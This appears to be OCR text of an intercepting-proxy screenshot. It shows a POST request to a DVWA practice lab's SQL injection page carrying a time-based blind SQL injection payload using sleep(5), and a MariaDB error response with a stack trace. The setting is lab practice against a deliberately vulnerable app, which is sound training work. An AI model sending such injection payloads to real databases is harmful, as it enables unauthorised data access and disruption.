 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=sfn8o03no22b390216hl0sf0l9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1' or if(1=1,sleep(5),0)#&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
14 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the right syntax to use near '\' or
if(1=1,sleep(5),0)#' at line 1 in
/var/www/html/DVWA/vulnerabilities/sqli/source/medium.php:12
15 Stack trace:
16 #0 /var/www/html/DVWA/vulnerabilities/sqli/source/medium.php(12): mysqli_query()
17 #1 /var/www/html/DVWA/vulnerabilities/sqli/index.php(34): require_once('...')
18 #2 {main}
19 thrown in <b>
/var/www/html/DVWA/vulnerabilities/sqli/source/medium.php